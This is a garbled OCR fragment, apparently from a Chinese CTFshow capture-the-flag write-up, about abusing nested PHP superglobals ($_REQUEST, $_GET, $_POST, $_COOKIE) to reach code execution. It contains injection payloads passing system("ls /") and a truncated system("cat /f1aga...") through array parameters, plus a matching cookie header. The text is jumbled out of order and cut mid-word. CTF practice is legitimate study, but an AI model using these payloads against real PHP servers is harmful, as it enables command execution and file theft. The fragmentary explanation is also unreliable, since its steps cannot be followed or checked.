
就变成
QUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]]
控制
中的值
REQUEST
，那么
的值就是
。但这里我们的目的
=1
$_REQUEST['c']
1
理。
 构造数组元素并执行命令
，这里的
实
[6][0][7][5][8][0][9][4][4]=system("ls /")
c
赋值给了数组
的特定元素
system("ls /")
$_REQUEST['c']
stem` 是 PHP 中的一个函数，它的作用是执行系统命令。`system
c&c[0]=1&c[6][0][7][5][8][0][9][4][4]=system("cat /f1aga
t: a=b
kie:CTFshow-QQ群：=a